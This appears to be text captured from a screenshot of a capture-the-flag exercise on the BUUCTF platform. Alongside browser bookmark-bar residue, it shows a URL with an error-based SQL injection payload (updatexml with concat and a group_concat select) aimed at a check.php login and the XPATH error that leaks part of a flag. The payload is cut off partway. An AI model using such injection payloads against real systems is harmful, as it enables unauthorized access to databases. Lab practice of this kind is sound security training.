 8503fa73-23f7-47e0-9021-27756e3ca53e.node4.buuoj.cn:81/check.php?username=admin'or(updatexml(1%2Cconcat(0x7e%2C(select(group_cc
127
火狐官方站点 新手上路 常用网址 京东商城 秀米官网_微信排版编... 广东工业大学教学管... Anyview | 可调试的... 创客贴_平面设计作图... 千库网_免费png图片... 千图-免费设计图片素... classviva 移动设备上的书签
Error!
GO TO WORK, GET MARRIED
XPATH syntax error: '~1~flag~flag{208cf974-a14f-4685-'
YOUR TAXES